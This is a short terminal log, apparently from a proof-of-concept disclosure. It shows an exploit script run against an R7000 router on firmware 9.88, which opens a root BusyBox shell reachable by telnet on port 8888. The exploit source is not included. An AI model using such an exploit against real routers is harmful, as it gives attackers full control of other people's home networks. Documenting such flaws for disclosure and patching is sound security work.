 jeff@test:~/r7000$ telnet 192.168.2.1 8888
Trying 192.168.2.1...
telnet: Unable to connect to remote host: Connection refused
jeff@test:~/r7000$ python exploit.py 192.168.2.1
Automatically detected model R7000 and version 9.88
jeff@test:~/r7000$ telnet 192.168.2.1 8888
Trying 192.168.2.1...
Connected to 192.168.2.1.
Escape character is '^]'.
BusyBox v1.7.2 (2019-06-20 16:50:15 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# id
uid=0(admin) gid=0(root)
# hostname
R7000